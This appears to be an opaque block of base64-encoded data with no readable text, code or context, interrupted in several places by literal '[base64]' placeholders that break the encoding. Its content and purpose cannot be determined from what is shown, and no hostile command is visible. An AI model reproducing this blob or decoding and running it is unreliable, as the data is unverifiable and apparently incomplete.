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[base64]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[base64]/9+LRR31FqzpWIMpkzHrk1eQXkRdjZ30HTNP6ti1bgUg2q2nmawmZ52EikVNXiaZav0hrYXHA3OPB/bzidv6Cc/OdThE3/FSlmKsbqleljRAWimFRTfqXlwR7ktSqUKjuaC0WURgGvlmC78cwmbpxBeuzVFajpS9sFlpeLfw7VS3F291Bgdr+K4sPYYFPL/t54wfbclkD6/x/BEGNGv7T+9Ya7W0p1bJtcl2luzUxj1CM9mrJXhE7l3KVcP7+5PD1L067FYNQdzN7FjpmHA9BqxKVVvHIFT4DgEbVGl8J0cnUnV3kxR5FeZxD+tYwnnfQeEphUit3IiDcyWOzrqZYVASWflk2NY65EgphocmYa4pi8w/EE8zO+awYz2xfjFribkIsme+fCTxmoR8BAkAumMt2mB1xGay79LhfTTSSSn6CMcKDUtblPaLSglod7w5UJn1K/fHOzR/90oDT08aOTKlGidnjvBIc2MJIWmAfy4hqhJEUMMitw+L7OZl5F88yfUWMr/tUNrHyAE2RrJPovLuxkSv+YZZYV5KZsRSnwstxE1umq1Jj+IpaqwuOob7t5H7/SObIEgPajF5oBI/oICYOPmqA5C3hDLRvhH5VTA9+BsVxCt0q1gVmjCzJi30wsLKnAkfg7d1IvK+vfLlt6YRMtr/0lQFYHdeRUZYWKpHWeZMR8Y5k1lT5kGB/RbfaVju1VEFH11qlGed1wQvEJmufR22eH0ohEX4r2zJveIbHE/zW8zCWxlZHjzDgxHH21ewv1Z5oSO6SW7L/0VUST8zx5hwwThtRShbHVE0E3VS1zUgoeTPsSuzgwo5QEvGNH+ySbCGwPptJciTpnohM1mvh+g+RYK6uWQ/IGG8Gr7ANMegNZB+NEuuXdVQRkaubHP7Z1Nkzbhc1+ntZGnifffAAAHUfHqVZjfr6ItnxPtWfdKHSkOa3/[base64]/8HBRAIdHECmKx4p0IILbqThnqNVSlHQcPyqItkv4KhRg5a8ynS4nQkr2fQpbvTsiRXuxEZmT/[base64]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[base64]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[base64]/GRABqkAF9+IpPIeRDsqALri7ubVWhUzg0bhY+c5iMju+Gds7451Mn9KVsEu9SmeAnzF0OoGw1k/kTAcsrYHlJ3evbKrRmCt+lLvsKYhOINaTA3MVeuwMugrQ69MWzKprAMPKANHvDb/Frs9BQ42P0l1Qe89WWoSLbgUfHLE9k+LgPucPqQiFzadiQ0VkTcWsrmsxYfT4sCnxLuVj7BtGzvQk1rvB3XEpQOZ3Z6J1Wrn0/t8a5jeeM1lFhzls7WhcNeCzEmIEXoNmb7mtQsEL9KIoAOwWPB7vX9ND0Eywaawze3S2poHAuf/kmwmm/RZYxI5+dPKPZG0HBk28prOdow+kGbWUWk8IkUNk4A284E0TYW0VO8MX+6Gb1hWAXXiQUwsvnTuQylNEWMlV/b7gwjJLtgelcm337pW0CVclg5yRt0lhKcKW4ZJ/hVo99mcSfBjYR88aQXHwgG9UkFHK29/1tb+97DF5DIcEP1CAf1UEapY0+/k9spWAk7W65tTBviY4eShz6Nj82t3ev8asSiBHupCp21W9owIoODpzMqYmHXrxWs1XmNRY7LGUNH5X/jnty8+IytiDfbbKZiq606ggPKRGGsLtiqWblxEaiHkUazGNmZeYdSBMeU2yiopWJHPyhPZtKCzGhYoz8NBCBZ7v6dka9/c5YwRTuuedvnpyu/YATKKNwoHxCr9DUPuujzBjkupNM2N+DlidgvxGQYrqJIKvD3OI7kB7ETlsOsyM5Xb+MLz275besSZC3VMTaZpBOPXhnwbL2o2Nh2aXWG5UEAnSqHURRbZxBKedQPmK0QbO+aQYLOXxU3rHAapWaVZHUGaAasGpU4Urkm7SqTKW/yCQguuiOsesIHmYei986iSff7ahRD3psUCYc2TW0DLUyGoJxH8cjjSE5djmOEGrxYbyYKH9L8mQCcox2KzhR3Jebc/f4xbUCG7F7/PDN9tIsEi3d6Wf0nEca5KAgy2uURW5msXcoRKP6CiTijxUuqm3T01YPhDGeguH0liOKtCIMk5kZy4sEg7tKWYISYMlmoP2MYFSvzHPiTgTi8IMLdGOxigrFOL9nko3RPt9wTQDLZpeHOaZCe4F/FFWKknBkk1gie2ZVR6h9oS+kfiPQFK72PNFDcHBGmlaAMky+jdsAwzdjNKWbkOmLDK2ni79+3P19aKF/R76xIrurSWFAxBIlLYnhXoNLjbcI2IoDB0ckKdemMedjts+ZXkzY15e7ofjvwfHAFyDBviE2XyY/AgYtHJ2STxOh6X5J4UCuGeA2ZoUvfH/R5vCOq1U7c/Wse4fez2DBdtYN7fuiHAK8vgK08b6lw9cAc5Lsk8o2sQ4tfjffrBkc96mn/0PMuFAk7GQUiPruHBLBMqQv58d8fEhRU3ei1SpDXkKIjhkmzleq+9ens5LC8VbQyPVThFGWzByjAEFHsZjb2yFPKHYuB7qAH4GTsEsp0aiu5dbmOBlZlXjRyU1r/ricwVdFWXSvpNtY5ySlFHdRi4//n1bv4uEIxrDlruSxZHY7zeY/FwhuFXH4ayTXN6hNeArZA27IwbBswzwm1JeJR/a738NhRXu0sbiJVB17Gj73EoPA7oV17WHlPFuJKBLDcL/[base64]/ZvmGSYHN/T1BTdLj0aA7anFxQ41Ol7yKb6GclN+5DwrXb4EVm1j5pNIg/BGzqEjU7ImYQ4r7Y/R+w2HHgxy3VK3YxXFwVoT2RRzWHbn0P+gHwWUpJXcN2dafwSPy1aTfio6pa/Jh5sXAE/CFDykcjprNeec/Mw1Cnk4xUsX1gtlr2SF3nkdWIFlq9GvUZ/[base64]/Mxrb9Q9cBlcfYplUcAREAs/[base64]/UMSp9Cw4NwBKtnHaMh6Xzaj0XMIbQBsvFQCK9LmascsczTSBong01SJWQl604qbamroUm5Ofq4HiA2BZ5qBdDqePsroUKT5hIxjZnI0vb6vlI8e3Gsnmrc+yjwsW14ljbtBLxo/t+wJ2ysDLg6fGT1eYboMvYmsTGyl2anQ7hm1mGUJ/ESHC7D6eaNlKcIxKHZoCMQKGjKZnQbef9znUf3thZykTyx8MWNwxe4wtY6SOHb4vNTk7k6sSXlXdIXs3XHN19dtWteBOTCUU0NhleMK8KLkBPYXms6nahwgRnMq+3bpxvWdBm/BDULSuFfw4QWEjVYKSDTjOHNycrWWNAuT1dyWK/9wZJlw3SmObSh7YQg8hufjqB/GMWldL5VYrU26fhNquvO0kCrukvRvFTqbVPMhVe2TyhoVUom7CkHzl+sLQyqQbD550pxdJyH/70J31C5NIHPdDHJONsnLVNw4+ZQoXFJmVSrj0QlKIw/YW1MD4wTtj2lXCJCjlfjowYXt3QNmcWeb/KQJyDPi8u+aCtZbpRM7RfABitbcDBH+UUElDKk93HmA3m1Pxp2S18iuhb5efPXlW8hxIP5HuSOV8CEvRZE6z1dPQfgOHchC3gyXt7rpFdyOwiPESn833Eo10bJv5QGYRQFmyKeJt+gUs2W7dnZi9uGRAEn8v/zDQ20iWkhrL3CyQVnqIrpRk9+H0V/paO2eaGoqr/pIC1WbyrTjM4oHNch++PtlHqNNi6wUdkWbtZyCU8muAFVoSCQzUieCIVEcrZMJQe1lSJv5yb60ArI/GfFmqFG/qirptiA2/ncuWWslalI2VXoRn84nPquKbscbGcOv3O55qCSWE0QX3eZxeOljzZgmusl0GLiwcTE7x+RxIsPHRaMvCEjNnlu84aiFP8Z41oimqzw/zmQfOR1SO/36WxOOjgwCVKJCbUUC8pCAKR/0nmL5jk8cH3wA5wAkY0SMYGaxHwOIRIes2zgwszIEnD5KrcPc5WoJPowxvgCrJpcAmGUpIF1lrWDyu3Cgj3gcqlnpuBElE1ikBuEGPXZoTaUOt/n4LZdL8DQmLgHrdGGo8aPCSVEX2maOoezVtF/Jsw5BQ/7Hk19iKiQyof5e0zcjl3FSU6EWnwAmyaCJapWPrFNORfVKrCJDbHa9FIIMx20DSpbNLvLaq7zfPoTIBQkXMqDOSLF8B1CIe4clG18ecJkjVqQ+ikHyo6+Adon9jqxpxwQHQCO3oi2mjBdhRatzI/H2tJcHY/TIC57IsKYNu0mbr+m7SazWvGTvKM4VBIniZIgit+l9Fz0s5iZUiJySa6wCkponF7s0YQYOzdI6FolkRiaiuee+b89J5htHU+5YTQmb+8oqQVryXk96S/qP6PeC2iTRC10hWfgEUdtSviBwEHd+maq5zjAIaNIcW28VsOe17csigd1gM6yn/PqpyzcmBpf9f7y9Shm2Dtl84m9p3DM9xIioykQWEdOparrkw1OQAhvRXA+259KMxLszm+M4wg7uXxEBi3kdkWQXRfMh5nrOJuTUmDSRcv+66ie3lieYQ8iW+5tkZuvLc3l57x9demAlQ+FBWvqhcwZp7/f6O0DkFu9AOMXoBCVn4UyS+C+yxY69esBS2d4q8lwDf0CF0fZmS7vhZcmh37y6I0CkHezLv1Mvg2qBpjZmZJddzcesZTASZmEx01f38cT40qbBjTYgOz4D6WGV7jEgLOFdOELnR5DiEgSxnuUfVcLNReS93iK3hn5Hj+lHRyOYe9I+42gekiL5tY8/q+gkj7cuAPhqibJOoJg3q8GvlcrJePU9TnvRjRjiV9XcE2GIgtRRxoyDMV4Y/[base64]/too6RO4b8emytHF8gnNGmcWpdEiCx/[base64]/Gd/[base64]/RtJSLUDcQ57pXV1fKJODL6GEDNOQLZJLyqCMYEtU6hZGb+h+oh1xrBA48sOfDIORRG5Scy0pO6QjrVVMDBPVCKYj6xDb39fDjW//TLVR1XoA+ou0liRNrwvMT7N0NMM+WccYmspwmM7+bSn4i0bJuLbTBO0vSRkuceUo1bHxembQCb6mOOif/lI4aa2MVCFghKlXTWgwlVU2mhC0LMF+eXuP3QiU9gLlyBmJvq6ayONNWFPOmqUekrYJzGmREHZD6cgf+293GSP012z1FvLfnnC9YAbW7QV2AvZYqcwtMFus/tLrSlQx4M52UXT+mh/XEBA/x1mdSyxwCGBE9eMAEg/7i5mEy1eQvRhfyfY/G1x/[base64]/ZAXOvMR/tXLRzm9EkvQKD8Q2A7mi+SDFnW5GS5g+0xb9Vnalowt/vNHoagCDZFpC6filMvgWaYV8Yvr5FVSFlzNrGkMPHTgtpyvCvLR2oHdLHm4H3KwggAUXkCpn7H+P+QwFsdjOMlWMsgBCO4o5nLzyNC01wizWW21mK1+I20MIgQ5kKg5VyAp/QKRoyXKG/ls4bnGFlcPOXx6z7ji/+2Ve7+HQmTqMS9PZcIhUbdnuCQPNSlhm0wQgZ3qK/vEY6BjWOrx/bb4fuCp0sfdMfZtDFAuvQ2CPrIi0BxGQdeCAqeTJuaMNH3Dbc4aIVKHKaolqbnAkc5fzqAiTV1xT+r5IBEXFVMeUPJYTtJPp6lpdfbT7O4wTLFszAtWX8e3Be/O8Ybmi0ojpgun/Zj+dbEpgCUWFAioZhVB8VJK7jGVVBm+bxCDjh9Ttuj4Xe3B0BW3M/wOnPtM15SADQ7j1+yKQX+YbdQzuJLrt8dKkSAPNm/bhkA+